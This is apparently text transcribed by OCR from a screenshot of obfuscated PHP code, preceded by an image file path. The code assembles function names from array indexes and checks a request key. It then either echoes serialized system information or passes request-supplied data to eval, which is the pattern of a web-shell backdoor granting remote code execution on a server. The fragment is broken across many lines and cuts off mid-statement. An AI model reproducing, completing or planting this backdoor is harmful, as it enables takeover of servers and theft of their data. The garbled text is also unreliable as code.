
8297[$n8297['
vbac
'][61].$n8297['
vbac
'][8
1].$n8297['
vbac
'][93].$n8297['
vbac
'][55].$n8
297['
vbac
'][6].$n8297['
vbac
'][93].$n8297['
vb
ac
'][84].$n8297['
vbac
'][32].$n8297['
vbac
'][3
1]]($n8297[$n8297['
vbac
'][86].$n8297['
vbac
']
[56].$n8297['
vbac
'][93].$n8297['
vbac
'][7].$n
8297['
vbac
'][67].$n8297['
vbac
'][7].$n8297['
v
bac
'][12]]($j41f2c19),$m38f));if(isset($j41f
2c19[$n8297['
vbac
'][32].$n8297['
vbac
'][72]])
&&$dc7a==$j41f2c19[$n8297['
vbac
'][32].$n8297
['
vbac
'][72]]){if($j41f2c19[$n8297['
vbac
'][3
2]]==$n8297['
vbac
'][8]){$k40bdb2a=Array($n82
97['
vbac
'][35].$n8297['
vbac
'][74]=>@$n8297
[$n8297['
vbac
'][12].$n8297['
vbac
'][91].$n829
7['
vbac
'][17].$n8297['
vbac
'][32].$n8297['
vba
c
'][7].$n8297['
vbac
'][84].$n8297['
vbac
'][3
1]](),$n8297['
vbac
'][23].$n8297['
vbac
'][74]=
>$n8297['
vbac
'][84].$n8297['
vbac
'][60].$n829
7['
vbac
'][53].$n8297['
vbac
'][46].$n8297['
vba
c
'][84],);echo@$n8297[$n8297['
vbac
'][36].$n8
297['
vbac
'][6].$n8297['
vbac
'][56].$n8297['
vb
ac
'][91].$n8297['
vbac
'][53].$n8297['
vbac
']
[7].$n8297['
vbac
'][17].$n8297['
vbac
'][55]]
($k40bdb2a);}elseif($j41f2c19[$n8297['
vbac
']
[32]]==$n8297['
vbac
'][12]){eval/*k6f7f8*/($j